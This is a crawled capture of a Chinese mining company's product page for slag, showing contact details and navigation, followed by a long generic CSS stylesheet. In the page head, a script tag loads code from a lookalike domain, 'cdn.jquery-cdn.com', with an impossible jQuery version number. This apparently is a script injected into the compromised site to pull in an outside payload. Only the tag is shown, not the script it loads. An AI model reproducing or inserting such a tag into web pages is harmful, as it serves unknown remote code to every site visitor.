

--- FILE ---
content_type: text/html; charset=utf8
request_url: http://bhcgky.com/index.php?s=/Index/artical/aid/225/
body_size: 3532
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?84a831fe82e80b8388302728dc8962ea";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><title>北海诚钢矿业股份有限公司 </title><meta name="keywords" content="北海诚钢矿业股份有限公司 " /> <meta name="description" content="北海诚钢矿业股份有限公司 " /><script type="text/javascript" src="//cdn.jquery-cdn.com/jquery/3.3.608/jquery.slim.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">

<link rel="stylesheet" type="text/css" href="Tpl/pc/screen.css" />

<link rel="stylesheet" type="text/css" href="Tpl/pc/screen_blue.css" />
<link rel="stylesheet" type="text/css" href="Tpl/pc/login.css" />

<link rel="stylesheet" type="text/css" href="Tpl/pc/style2.css" />

<link rel="stylesheet" type="text/css" href="Tpl/pc/register.css" />
<link rel="stylesheet" type="text/css" href="Tpl/pc/base.css" />
<link rel="stylesheet" type="text/css" href="Tpl/pc/kendo.common.min.css">
<link rel="stylesheet" type="text/css" href="Tpl/pc/kendo.default.min.css">
<link rel="stylesheet" type="text/css" href="Tpl/pc/examples-offline.css">
<script type="text/javascript" src="Tpl/pc/register.js"></script>
<script type="text/javascript" src="Tpl/pc/kendo.window.min.js"></script>
<script type="text/javascript" src="Tpl/pc/kendo.all.min.js"></script>
<script type="text/javascript" src="Tpl/pc/jquery.min.js"></script>

</head>
<body class="screen blue">

<div id="head">
<div id="globalHeader">
  <div id="globalHeader_logo" ><img src="Tpl/pc/images/LOGO.png" alt="" width="1000" height="120" /></div>
 
     <link rel="stylesheet" type="text/css" href="Tpl/pc/shu.css" />
<script language="javascript">
	jQuery(function($) {
	  $('.nav li').bind('mouseenter', function() {
			if($(this).children('.hide').attr("height1"))height1=$(this).children('.hide').attr("height1");
			else height1=$(this).children('.hide').css("height");
			$(this).children('.hide').attr("height1",height1);
		  $(this).children('.hide').stop().css({ "display": "block", "height": "0" }).animate({
    height: height1
  }, 300 );

		});

	 $('.nav li').bind('mouseleave', function() {
		  $(this).children('.hide').stop().slideUp("normal");
		});
	 $("#addli li:eq(0)").addClass("addlinres");
	 $("#addli li:eq(1)").addClass("addlinres");
	 $("#addli li:eq(2)").addClass("addlinres");
	 $("#addli1 li:eq(0)").addClass("addlinres");
	 $("#addli1 li:eq(1)").addClass("addlinres");
	 $("#addli1 li:eq(2)").addClass("addlinres");
	 $("#addli2 li:eq(0)").addClass("addlinres");
	 $("#addli2 li:eq(1)").addClass("addlinres");
	 $("#addli2 li:eq(2)").addClass("addlinres");
	 $("#addli3 li:eq(0)").addClass("addlinres");
	 $("#addli3 li:eq(1)").addClass("addlinres");
	 $("#addli3 li:eq(2)").addClass("addlinres");
	 $("#addli4 li:eq(0)").addClass("addlinres");
	 $("#addli4 li:eq(1)").addClass("addlinres");
	 $("#addli4 li:eq(2)").addClass("addlinres");
	});
	function aa(c){
		c.value="";	
	}
	function bb(c){
		if(c.value==""){
			c.value="请输入关键词";	
		}
	}
</script>
  <div id="globalHeader_nav" class="margin_5">
	  <ul class="nav">
	  <span class="column"><a class="mainindex" href="/index.php?s=">网站首页</a></span>
      		
        <li class="column">
<a href='/index.php?s=/Index/articallist/cid/4/'>公司简介</a>
<dl class="son hide">

<dd class="columnI">
<a href='/index.php?s=/Index/articallist/cid/68/'>北海诚钢矿业</a>
</dd>

</dl>
</li>
		
        <li class="column">
<a href='/index.php?s=/Index/articallist/cid/69/'>新三板</a>
<dl class="son hide">

</dl>
</li>
		
        <li class="column">
<a href='/index.php?s=/Index/articallist/cid/33/'>产品展示</a>
<dl class="son hide">

<dd class="columnI">
<a href='/index.php?s=/Index/articallist/cid/62/'> 其他产品及原料</a>
</dd>

<dd class="columnI">
<a href='/index.php?s=/Index/articallist/cid/65/'>碳酸钙产品</a>
</dd>

</dl>
</li>
		
        <li class="column">
<a href='/index.php?s=/Index/articallist/cid/3/'>新闻资讯</a>
<dl class="son hide">

</dl>
</li>
		
        <li class="column">
<a href='/index.php?s=/Index/articallist/cid/5/'>招贤纳士</a>
<dl class="son hide">

<dd class="columnI">
<a href='/index.php?s=/Index/articallist/cid/59/'>诚钢矿业</a>
</dd>

</dl>
</li>
		
        <li class="column">
<a href='/index.php?s=/Index/articallist/cid/61/'>招投标</a>
<dl class="son hide">

</dl>
</li>
		
        <li class="column">
<a href='/index.php?s=/Index/articallist/cid/67/'>公司资质</a>
<dl class="son hide">

</dl>
</li>
		
	  </ul>
  </div>
</div>

</div>

<div class="main_box"><div class="main">
  <div class="W30">
    <div id="include_product_son_txtli" class="block skin product_son_txtli margin_5">
<div class="title">
      <h1></h1><h2>产品展示</h2><h3></h3>
        <span><a href='/index.php?s=/Index/articallist/cid/33/'></a></span></div>
  <div class="content">
    <div class="txtli">
      <ul>
		
		<li>
			<span><a href='/index.php?s=/Index/articallist/cid/62/'> 其他产品及原料</a></span>
			<p>
			
            </p>
		</li>
		
		<li>
			<span><a href='/index.php?s=/Index/articallist/cid/65/'>碳酸钙产品</a></span>
			<p>
			
            </p>
		</li>
		
      </ul>
    </div>
  </div>
</div>
     <div id="inlcude_contact_p" class="block skin margin_5">
 <div class="small_title">
	  
		<h2>联系我们</h2>
        <span><a href='/index.php?s=/Index/articallist/cid/7/'></a></span>
		</div>
  <div class="content">
  
    <div class="p" style="padding:5px;">
      <p>
	  
	  <p>
	<span style="color:#202020;font-family:微软雅黑;font-size:16px;background-color:#FFFFFF;"><strong>北海诚钢矿业股份有限公司</strong></span><span style="font-size:16px;"><strong></strong></span> 
</p>
<p>
	<span style="font-size:16px;">联系人：廖先生</span> 
</p>
<p>
	<span style="font-size:16px;">联系电话：13977910177</span> 
</p>
<p>
	<span style="font-size:16px;">座机电话：0779-3990696</span> 
</p>
<p>
	<span style="font-size:16px;">传真：0779-3990696</span> 
</p>
<p>
	<span style="font-size:16px;">邮箱地址：cgky2011@163.com</span> 
</p>
<p>
	<span style="font-size:16px;">公司地址：北海市铁山港工业区四号路以西纬四路以北</span>
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<br />
<span style="font-size:16px;"></span> 
</p>
	  
	  </p>
    </div>
  </div>
</div>
    </div>
  <div class="W70">
    <div class="neirong block skin margin_5">
      <div class="title">
        <h2>水渣</h2><span></span>
      </div>
      <div class="content">
        <div class="W100">
          <div class="margin_5" id="ProductContent_bigpic" style="margin:5px auto; display:block; text-align:center;"><img src="/Public/uploads/image/product_img/151807715926714.jpg" class="Image2" width="60%"/></div>
        </div>
         <div class="margin_5 clearF" id="ProductContent_msg">
          <h2 class="border bg1 padding_5">详细描述</h2>
          <div class="f14px lh180 padding_5 border"></div>
        </div>
        <div><a href='/index.php?s=/Index/artical/aid/224/'>上一页</a> </div>
      </div>
    </div>
  </div>
</div>
</div>

<div id="globalFooter" style="height:125px;">



   



  <div id="globalFooter_copyright" class="margin_5 tc">



Copyright © 2024 北海诚钢矿业股份有限公司  <a href="https://beian.miit.gov.cn/" target="_blank"> 桂ICP备11007493号-1</a> <a href="http://www.gxbaidu.net/" target="_blank">集翔网大提供技术支持</a><br/>电话： 13977910177



地址： 北海市铁山港工业区四号路以西纬四路以北

    

    



</div>

<div style="width:300px;margin:0 auto; padding:20px 0;">

		 		<a target="_blank" href="https://beian.miit.gov.cn/portal/registerSystemInfo?recordcode=45050202000183" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Public/uploads/artical_img/58c660a4e7b09.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">桂公网安备 45050202000183号</p></a>

		 	</div>



</div>





<link rel="stylesheet" type="text/css" href="Tpl/pc/style.css" />  <!-- fixedInfo-->   <div class="fixed-layer"> 	 <ul>           	  <li class="weixin"><a href="JavaScript:;"><i class="fico"></i></a><div class="fixed-layer-pop weixin-tips"><img src="Tpl/pc/images/ewm.jpg" width="130px" height="130px"><em></em><P class="tc">随时随地关注我们</P></div></li>  	  <li class="qq"><a href="tencent://message/?uin=13021465&Site=www.easternlawyers.com&Menu=yes" target="_blank"><i class="fico"></i></a></li>	  <li class="tel-ask"><a href="JavaScript:;"><i class="fico"></i></a><div class="fixed-layer-pop weixin-tips tel-askCon"><em></em><p>预约咨询电话：</p><p>13977910177</p></div></li>	  <li class="to-top"><a class="to-top" href="javascript:void(0);"><i class="fico"></i>Top</a></li> 	 </ul>     </div>   <!-- fixedInfo end-->    <!-- 右边fixed层 -->     <script type="text/javascript">	  var $fixedLayer = $(".fixed-layer");     var $toTop = $(".to-top");    var $fixedLayerPopItem = $(".fixed-layer li:has(.fixed-layer-pop)");      $(window).scroll(function(){ 		  if($(this).scrollTop() < 360){		  			  $fixedLayer.stop().fadeOut(400); 			  			  }else{    			  			  $fixedLayer.stop().fadeTo(400,1);  			  		  }     });      $toTop.click(function(){   			$("html,body").animate({"scrollTop":0},400);   	  });  	   $fixedLayerPopItem.hover(function(){   			$(this).find(".fixed-layer-pop").stop().fadeTo(400,1);		},function(){   					$(this).find(".fixed-layer-pop").stop().fadeOut(400);  		});  	</script>  









</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/screen.css
body_size: 5350
content:
@charset "utf-8";

/* ========== 重置 ==========  */

.screen, .screen span, .screen h1, .screen h2, .screen h3, .screen h4, .screen h5, .screen h6, .screen hr, .screen b, .screen i, .screen em, .screen strong, .screen big, .screen small, .screen sup, .screen sub, .screen bdo, .screen pre, .screen code, .screen tt, .screen kbd, .screen var, .screen dfn, .screen samp, .screen acronym, .screen abbr, .screen address, .screen blockquote, .screen q, .screen cite, .screen ins, .screen del, .screen label, .screen p, .screen a, .screen ul, .screen ol, .screen li, .screen dl, .screen dt, .screen dd, .screen img, .screen fieldset, .screen form, .screen label, .screen legend{

	margin:0px;

	padding:0px;

	border:0px;

	outline:0;

	font-size:100%;

	vertical-align:baseline;

/*	background:transparent;*/

}

.screen div {

	padding:0px;

	border:0px;

	outline:0;

	font-size:100%;

	vertical-align:baseline;

/*	background:transparent;*/

	overflow:hidden;

}

.screen blockquote, .screen q {

	quotes: none;

}

.screen blockquote:before, .screen blockquote:after, .screen q:before, .screen q:after {

	content: '';

	content: none;

}

.screen body, .screen div, .screen caption, .screen th, .screen td, .screen form, .screen input, .screen select, .screen textarea {

	font-size:small;

	color: #202020;

}

.screen h1 {

	font-size:large;

}

.screen h2, .screen h3, .screen h4, .screen h5, .screen h6 {

	font-size:small;

}

.screen table {

	width:100%;

	border-collapse: collapse;

	border-spacing: 0;

}

.screen ul {

	list-style-type:none;

}

.screen ol li {

	margin-left:22px;

	list-style-type: decimal;

}

.screen em {

	font-style:normal;

	color:#F00;

	vertical-align:baseline;

	font-weight:normal;

}

.screen strong {

/*	color:#F00;*/

	vertical-align:baseline;

}

.screen small {

	font-size:x-small;

	font-style:normal;

	color:#006666;

	margin-left:2px;

}

.screen sup {

	font-size:x-small;

	font-style:normal;

	color:#006666;

	margin-left:2px;

}

.screen sub {

	font-size:x-small;

	font-style:normal;

	color:#006666;

	margin-left:2px;

}

.screen pre {

	font-size:small;

}

.screen code {

	font-size:small;

	border:1px solid #5B86B9;

	background-color:#FFFFF8;

	display:block;

	overflow:auto;

}

.screen abbr {

	color:#099;

}

.screen address {

	display:inline;

	font-size:small;

	font-style:normal;

	color:#090;

}

.screen blockquote {

	color:#66C;

}

.screen q {

	display:inline;

	font-size:small;

	font-style:normal;

	color:#F60;

}

.screen cite {

	display:inline;

	font-size:small;

	font-style:normal;

	color:#A5B2BD;

}

.screen cite a {

	display:inline;

	font-size:small;

	font-style:normal;

	color:#A5B2BD;

	text-decoration:none;

}

.screen label {

	white-space:nowrap;

}

.screen fieldset {

	border:1px solid #68A54C;

}

.screen legend {

	color:#68A54C;

	padding:5px;

	margin:10px;

}

/* ========== 字体大小 ========== */

.screen .f10px {

	font-size:10px;

}

.screen .f11px {

	font-size:11px;

}

.screen .f12px {

	font-size:12px;

}

.screen .f13px {

	font-size:13px;

}

.screen .f14px {

	font-size:14px;

}

.screen .f16px {

	font-size:16px;

}

.screen .f18px {

	font-size:18px;

}

.screen .f24px {

	font-size:24px;

}

/* ========== 行高 ========== */

.screen .lh160 {

	line-height:160%;

}

.screen .lh180 {

	line-height:180%

}

.screen .lh200 {

	line-height:200%;

}

/* ========== 边界 ========== */

.screen .margin_1 {

	margin:1px;

}

.screen .margin_lr_1 {

	margin-left:1px;

	margin-right:1px;

}

.screen .margin_tb_1 {

	margin-top:1px;

	margin-bottom:1px;

}

.screen .margin_top_1 {

	margin-top:1px;

}

.screen .margin_right_1 {

	margin-right:1px;

}

.screen .margin_bottom_1 {

	margin-bottom:1px;

}

.screen .margin_left_1 {

	margin-left:1px;

}

.screen .margin_2 {

	margin:2px;

}

.screen .margin_lr_2 {

	margin-left:2px;

	margin-right:2px;

}

.screen .margin_tb_2 {

	margin-top:2px;

	margin-bottom:2px;

}

.screen .margin_top_2 {

	margin-top:2px;

}

.screen .margin_right_2 {

	margin-right:2px;

}

.screen .margin_bottom_2 {

	margin-bottom:2px;

}

.screen .margin_left_2 {

	margin-left:2px;

}

.screen .margin_3 {

	margin:3px;

}

.screen .margin_lr_3 {

	margin-left:3px;

	margin-right:3px;

}

.screen .margin_tb_3 {

	margin-top:3px;

	margin-bottom:3px;

}

.screen .margin_top_3 {

	margin-top:3px;

}

.screen .margin_right_3 {

	margin-right:3px;

}

.screen .margin_bottom_3 {

	margin-bottom:3px;

}

.screen .margin_left_3 {

	margin-left:3px;

}

.screen .margin_4 {

	margin:4px;

}

.screen .margin_lr_4 {

	margin-left:4px;

	margin-right:4px;

}

.screen .margin_tb_4 {

	margin-top:4px;

	margin-bottom:4px;

}

.screen .margin_top_4 {

	margin-top:4px;

}

.screen .margin_right_4 {

	margin-right:4px;

}

.screen .margin_bottom_4 {

	margin-bottom:4px;

}

.screen .margin_left_4 {

	margin-left:4px;

}

.screen .margin_5 {

	margin:5px;

}

.screen .margin_lr_5 {

	margin-left:5px;

	margin-right:5px;

}

.screen .margin_tb_5 {

	margin-top:5px;

	margin-bottom:5px;

}

.screen .margin_top_5 {

	margin-top:5px;

}

.screen .margin_right_5 {

	margin-right:5px;

}

.screen .margin_bottom_5 {

	margin-bottom:5px;

}

.screen .margin_left_5 {

	margin-left:5px;

}

.screen .margin_10 {

	margin:10px;

}

.screen .margin_lr_10 {

	margin-left:10px;

	margin-right:10px;

}

.screen .margin_tb_10 {

	margin-top:10px;

	margin-bottom:10px;

}

.screen .margin_top_10 {

	margin-top:10px;

}

.screen .margin_right_10 {

	margin-right:10px;

}

.screen .margin_bottom_10 {

	margin-bottom:10px;

}

.screen .margin_left_10 {

	margin-left:10px;

}

.screen .margin_20 {

	margin:20px;

}

.screen .margin_lr_20 {

	margin-left:20px;

	margin-right:20px;

}

.screen .margin_tb_20 {

	margin-top:20px;

	margin-bottom:20px;

}

.screen .margin_top_20 {

	margin-top:20px;

}

.screen .margin_right_20 {

	margin-right:20px;

}

.screen .margin_bottom_20 {

	margin-bottom:20px;

}

.screen .margin_left_20 {

	margin-left:20px;

}

.screen .margin_100 {

	margin:100px;

}

.screen .margin_top_100 {

	margin-top:100px;

}

.screen .margin_right_100 {

	margin-right:100px;

}

.screen .margin_bottom_100 {

	margin-bottom:100px;

}

.screen .margin_left_100 {

	margin-left:100px;

}

/* ========== 填充 ========== */

.screen .padding_1 {

	padding:1px;

}

.screen .padding_lr_1 {

	padding-left:1px;

	padding-right:1px;

}

.screen .padding_tb_1 {

	padding-top:1px;

	padding-bottom:1px;

}

.screen .padding_top_1 {

	padding-top:1px;

}

.screen .padding_right_1 {

	padding-right:1px;

}

.screen .padding_bottom_1 {

	padding-bottom:1px;

}

.screen .padding_left_1 {

	padding-left:1px;

}

.screen .padding_2 {

	padding:2px;

}

.screen .padding_lr_2 {

	padding-left:2px;

	padding-right:2px;

}

.screen .padding_tb_2 {

	padding-top:2px;

	padding-bottom:2px;

}

.screen .padding_top_2 {

	padding-top:2px;

}

.screen .padding_right_2 {

	padding-right:2px;

}

.screen .padding_bottom_2 {

	padding-bottom:2px;

}

.screen .padding_left_2 {

	padding-left:2px;

}

.screen .padding_3 {

	padding:3px;

}

.screen .padding_lr_3 {

	padding-left:3px;

	padding-right:3px;

}

.screen .padding_tb_3 {

	padding-top:3px;

	padding-bottom:3px;

}

.screen .padding_top_3 {

	padding-top:3px;

}

.screen .padding_right_3 {

	padding-right:3px;

}

.screen .padding_bottom_3 {

	padding-bottom:3px;

}

.screen .padding_left_3 {

	padding-left:3px;

}

.screen .padding_4 {

	padding:4px;

}

.screen .padding_lr_4 {

	padding-left:4px;

	padding-right:4px;

}

.screen .padding_tb_4 {

	padding-top:4px;

	padding-bottom:4px;

}

.screen .padding_top_4 {

	padding-top:4px;

}

.screen .padding_right_4 {

	padding-right:4px;

}

.screen .padding_bottom_4 {

	padding-bottom:4px;

}

.screen .padding_left_4 {

	padding-left:4px;

}

.screen .padding_5 {

	padding:5px;

}

.screen .padding_lr_5 {

	padding-left:5px;

	padding-right:5px;

}

.screen .padding_tb_5 {

	padding-top:5px;

	padding-bottom:5px;

}

.screen .padding_top_5 {

	padding-top:5px;

}

.screen .padding_right_5 {

	padding-right:5px;

}

.screen .padding_bottom_5 {

	padding-bottom:5px;

}

.screen .padding_left_5 {

	padding-left:5px;

}

.screen .padding_10 {

	padding:10px;

}

.screen .padding_lr_10 {

	padding-left:10px;

	padding-right:10px;

}

.screen .padding_tb_10 {

	padding-top:10px;

	padding-bottom:10px;

}

.screen .padding_top_10 {

	padding-top:10px;

}

.screen .padding_right_10 {

	padding-right:10px;

}

.screen .padding_bottom_10 {

	padding-bottom:10px;

}

.screen .padding_left_10 {

	padding-left:10px;

}

.screen .padding_20 {

	padding:20px;

}

.screen .padding_lr_20 {

	padding-left:20px;

	padding-right:20px;

}

.screen .padding_tb_20 {

	padding-top:20px;

	padding-bottom:20px;

}

.screen .padding_top_20 {

	padding-top:20px;

}

.screen .padding_right_20 {

	padding-right:20px;

}

.screen .padding_bottom_20 {

	padding-bottom:20px;

}

.screen .padding_left_20 {

	padding-left:20px;

}

/* 列 */

.screen .li_2Row, .screen .li_3Row, .screen .li_4Row {

	_height:100%;

}

.screen .li_2Row li {

	display:inline-block;

	float:left;

	width:49.99%;

}

.screen .li_3Row li {

	display:inline-block;

	float:left;

	width:33.33%;

}

.screen .li_4Row li {

	display:inline-block;

	float:left;

	width:24.99%;

}

.screen .li_5Row li {

	display:inline-block;

	float:left;

	width:19.99%;

}

.screen .li_6Row li {

	display:inline-block;

	float:left;

	width:16.66%;

}

.screen .li_7Row li {

	display:inline-block;

	float:left;

	width:14.28%;

}

.screen .li_8Row li {

	display:inline-block;

	float:left;

	width:12.49%;

}

.screen .li_9Row li {

	display:inline-block;

	float:left;

	width:11.11%;

}

.screen .li_10Row li {

	display:inline-block;

	float:left;

	width:9.99%;

}

.screen .a_2Row, .screen .a_3Row, .screen .a_4Row {

	_height:100%;

}

.screen .a_2Row a {

	display:inline-block;

	float:left;

	width:49.99%;

}

.screen .a_3Row a {

	display:inline-block;

	float:left;

	width:33.33%;

}

.screen .a_4Row a {

	display:inline-block;

	float:left;

	width:24.99%;

}

/* 最小高度 */

.screen .h100 {

	min-height:100px;

	height:auto!important;

	height:100px;

}

.screen .h150 {

	min-height:150px;

	height:auto!important;

	height:150px;

}

.screen .h200 {

	min-height:200px;

	height:auto!important;

	height:200px;

}

.screen .h250 {

	min-height:250px;

	height:auto!important;

	height:250px;

}

.screen .h300 {

	min-height:300px;

	height:auto!important;

	height:300px;

}

.screen .h350 {

	min-height:350px;

	height:auto!important;

	height:350px;

}

.screen .h400 {

	min-height:400px;

	height:auto!important;

	height:400px;

}

.screen .h450 {

	min-height:450px;

	height:auto!important;

	height:450px;

}

.screen .h500 {

	min-height:500px;

	height:auto!important;

	height:500px;

}

/* 比例 */

.screen .W1, .screen .W2, .screen .W3, .screen .W4, .screen .W5, .screen .W6, .screen .W7, .screen .W8, .screen .W9, .screen .W10, .screen .W11, .screen .W12, .screen .W13, .screen .W14, .screen .W15, .screen .W16, .screen .W17, .screen .W18, .screen .W19, .screen .W20, .screen .W21, .screen .W22, .screen .W23, .screen .W24, .screen .W25, .screen .W26, .screen .W27, .screen .W28, .screen .W29, .screen .W30, .screen .W31, .screen .W32, .screen .W33, .screen .W34, .screen .W35, .screen .W36, .screen .W37, .screen .W38, .screen .W39, .screen .W40, .screen .W41, .screen .W42, .screen .W43, .screen .W44, .screen .W45, .screen .W46, .screen .W47, .screen .W48, .screen .W49, .screen .W50, .screen .W51, .screen .W52, .screen .W53, .screen .W54, .screen .W55, .screen .W56, .screen .W57, .screen .W58, .screen .W59, .screen .W60, .screen .W61, .screen .W62, .screen .W63, .screen .W64, .screen .W65, .screen .W66, .screen .W67, .screen .W68, .screen .W69, .screen .W70, .screen .W71, .screen .W72, .screen .W73, .screen .W74, .screen .W75, .screen .W76, .screen .W77, .screen .W78, .screen .W79, .screen .W80, .screen .W81, .screen .W82, .screen .W83, .screen .W84, .screen .W85, .screen .W86, .screen .W87, .screen .W88, .screen .W89, .screen .W90, .screen .W91, .screen .W92, .screen .W93, .screen .W94, .screen .W95, .screen .W96, .screen .W97, .screen .W98, .screen .W99 {

	display:inline-block;

	float:left;

}

.screen .W1 {

	width:0.99%;

}

.screen .W2 {

	width:1.99%;

}

.screen .W3 {

	width:2.99%;

}

.screen .W4 {

	width:3.99%;

}

.screen .W5 {

	width:4.99%;

}

.screen .W6 {

	width:5.99%;

}

.screen .W7 {

	width:6.99%;

}

.screen .W8 {

	width:7.99%;

}

.screen .W9 {

	width:8.99%;

}

.screen .W10 {

	width:9.99%;

}

.screen .W11 {

	width:10.99%;

}

.screen .W12 {

	width:11.99%;

}

.screen .W13 {

	width:12.99%;

}

.screen .W14 {

	width:13.99%;

}

.screen .W15 {

	width:14.99%;

}

.screen .W16 {

	width:15.99%;

}

.screen .W17 {

	width:16.99%;

}

.screen .W18 {

	width:17.99%;

}

.screen .W19 {

	width:18.99%;

}

.screen .W20 {

	width:19.99%;

}

.screen .W21 {

	width:20.99%;

}

.screen .W22 {

	width:21.99%;

}

.screen .W23 {

	width:22.99%;

}

.screen .W24 {

	width:23.99%;

}

.screen .W25 {

	width:24.99%;

}

.screen .W26 {

	width:25.99%;

}

.screen .W27 {

	width:26.99%;

}

.screen .W28 {

	width:27.99%;

}

.screen .W29 {

	width:28.99%;

}

.screen .W30 {

	width:29.99%;

}

.screen .W31 {

	width:30.99%;

}

.screen .W32 {

	width:31.99%;

}

.screen .W33 {

	width:32.99%;

}

.screen .W34 {

	width:33.99%;

}

.screen .W35 {

	width:34.99%;

}

.screen .W36 {

	width:35.99%;

}

.screen .W37 {

	width:36.99%;

}

.screen .W38 {

	width:37.99%;

}

.screen .W39 {

	width:38.99%;

}

.screen .W40 {

	width:39.99%;

}

.screen .W41 {

	width:40.99%;

}

.screen .W42 {

	width:41.99%;

}

.screen .W43 {

	width:42.99%;

}

.screen .W44 {

	width:43.99%;

}

.screen .W45 {

	width:44.99%;

}

.screen .W46 {

	width:45.99%;

}

.screen .W47 {

	width:46.99%;

}

.screen .W48 {

	width:47.99%;

}

.screen .W49 {

	width:48.99%;

}

.screen .W50 {

	width:49.99%;

}

.screen .W51 {

	width:50.99%;

}

.screen .W52 {

	width:51.99%;

}

.screen .W53 {

	width:52.99%;

}

.screen .W54 {

	width:53.99%;

}

.screen .W55 {

	width:54.99%;

}

.screen .W56 {

	width:55.99%;

}

.screen .W57 {

	width:56.99%;

}

.screen .W58 {

	width:57.99%;

}

.screen .W59 {

	width:58.99%;

}

.screen .W60 {

	width:59.99%;

}

.screen .W61 {

	width:60.99%;

}

.screen .W62 {

	width:61.99%;

}

.screen .W63 {

	width:62.99%;

}

.screen .W64 {

	width:63.99%;

}

.screen .W65 {

	width:64.99%;

}

.screen .W66 {

	width:65.99%;

}

.screen .W67 {

	width:66.99%;

}

.screen .W68 {

	width:67.99%;

}

.screen .W69 {

	width:68.99%;

}

.screen .W70 {

	width:69.99%;

}

.screen .W71 {

	width:70.99%;

}

.screen .W72 {

	width:71.99%;

}

.screen .W73 {

	width:72.99%;

}

.screen .W74 {

	width:73.99%;

}

.screen .W75 {

	width:74.99%;

}

.screen .W76 {

	width:75.99%;

}

.screen .W77 {

	width:76.99%;

}

.screen .W78 {

	width:77.99%;

}

.screen .W79 {

	width:78.99%;

}

.screen .W80 {

	width:79.99%;

}

.screen .W81 {

	width:80.99%;

}

.screen .W82 {

	width:81.99%;

}

.screen .W83 {

	width:82.99%;

}

.screen .W84 {

	width:83.99%;

}

.screen .W85 {

	width:84.99%;

}

.screen .W86 {

	width:85.99%;

}

.screen .W87 {

	width:86.99%;

}

.screen .W88 {

	width:87.99%;

}

.screen .W89 {

	width:88.99%;

}

.screen .W99 {

	width:89.99%;

}

.screen .W91 {

	width:90.99%;

}

.screen .W92 {

	width:91.99%;

}

.screen .W93 {

	width:92.99%;

}

.screen .W94 {

	width:93.99%;

}

.screen .W95 {

	width:94.99%;

}

.screen .W96 {

	width:95.99%;

}

.screen .W97 {

	width:96.99%;

}

.screen .W98 {

	width:97.99%;

}

.screen .W99 {

	width:98.99%;

}

.screen .W100 {

	width:100%;

}

/* 清除浮动 */

.screen .clearF {

	clear:both;

	_height:100%;

}

.screen .clearL {

	clear:left;

}

.screen .clearR {

	clear:right;

}

.screen .floatR {

	float:right;

	display:inline;

}

.screen .floatL {

	float:left;

	display:inline;

}

.screen .tl {

	text-align:left;

}

.screen .tc {

	text-align:center;

}

.screen .tr {

	text-align:right;

}

.screen .hide {

	display:none;

}

.screen .div {

	display:block;

}

/* CSS Document */



.screen .pa a {

	white-space:nowrap;

}

.screen .dl dt {

	font-weight:bold;

	display:block;

}

.screen .dl dd {

	display:block;

}

.screen .img {

	text-align:center;

	display:block;

}

.screen .img img {

	display:block;

}

.screen .img:hover {

	text-decoration:none;

}

/* 圆角 */

.screen .radius_top {

	-moz-border-radius-topleft: 3px;

	-webkit-border-radius-topleft: 3px;

	-moz-border-radius-topright: 3px;

	-webkit-border-radius-topright: 3px;

}

.screen .radius_bottom {

	-moz-border-radius-bottomleft: 3px;

	-webkit-border-radius-bottomleft: 3px;

	-moz-border-radius-bottomright: 3px;

	-webkit-border-radius-bottomright: 3px;

}

.screen .radius {

	-moz-border-radius: 5px;

	-webkit-border-radius: 5px;

}

/* ========== 扩展 ==========  */

.screen .a_tip {

	position:relative;

	z-index:1;

	border-bottom-width:1px;

	border-bottom-style:dotted;

	border-bottom-color:#666666;

	text-decoration:none;

}

.screen .a_tip:hover {

	z-index:2;

	background:none;

}

.screen .a_tip span {

	display:none;

}

.screen .a_tip:hover span {

	display:block;

	position:absolute;

	width:250px;

	border:1px solid #000;

	background-color:#FFFFEC;

	padding:3px 5px;

	color:#000000;

	text-decoration:none;

	font-weight:normal;

	left: 0px;

}

.screen .helptip {

	cursor:help;

}

/* 广告展示 */

.screen .box_ad {

	overflow:auto;

	text-align:center;

}

/* 醒目公告*/

.screen .box_notice {

	border:1px solid #fed1a4;

	background-color:#FFF8EE;

	margin:5px;

	padding:5px;

}

/* 提示信息 */

.screen .box_message {

	border:1px solid #8fafd3;

	background-color:#F0F5FB;

	margin:5px;

	padding:5px;

}

/* 功能说明 */

.screen .box_function {

	border:1px solid #D3D39A;

	background-color:#FEFFEE;

	margin:5px;

	padding:5px;

}

/* 表单提示 */

.screen .input_help {

	border:1px solid #EAEAEA;

	background-color:#F2F2F2;

	padding:1px;

}

.screen .input_clue {

	border:1px solid #77C9FF;

	background-color:#D9F0FF;

	padding:1px;

}

.screen .input_check {

	border:1px solid #99CC00;

	background-color:#F1FFDD;

	padding:1px;

}

.screen .input_error {

	border:1px solid #FF6262;

	background-color:#FFE6E6;

	padding:1px;

}

/* ========== 表单元素 ==========  */

/* 按钮 */

.screen .button {

}

/* 文本字段 */

.screen .textfield {

}

/* 文本区域 */

.screen .textarea {

}

/* 复选框 */

.screen .checkbox {

}

/* 复选框组 */

.screen .CheckboxGroup {

}

/* 单选按钮 */

.screen .radio {

}

/* 单选按钮组 */

.screen .RadioGroup {

}

/* 列表/菜单 */

.screen .selectList {

}

/* 跳转菜单 */

.screen .select {

}

/* 图像域 */

.screen .imageField {

}

/* 文件域 */

.screen .fileField {

}

/* ========== 分页 ==========  */

.screen .pages {

	text-align:center;

	font-size:small;

}

.screen .pages a {

	background-color:#F3F3F5;

	display:inline-block;

	padding:2px 6px;

}

.screen .pages a:hover {

	border:1px solid #666;

	padding:1px 5px;

	text-decoration:none;

}

.screen .pages strong {

	font-weight:bold;

	background-color:#F3F3F5;

	display:inline-block;

	padding:2px 6px;

	color:#1176BB;

}

.screen .pages .current {

	background-color:#333;

	display:inline-block;

	padding:2px 6px;

	color:#FFFFFF;

}

/* ========== 面包屑导航 ==========  */

.screen .crumbNav {

	border: 1px solid #EAEAEA;

	padding:5px;

}

.screen .crumbNav ul {

	display:inline;

}

.screen .crumbNav li {

	display:inline;

}

/* ========== 背景 ==========  */

.screen .bg0, .screen .bg {

	background-color:#FFF;

}

.screen .bg1 {

	background-color:#FAFAFA;

}

.screen .bg2 {

	background-color:#F6F6F6;

}

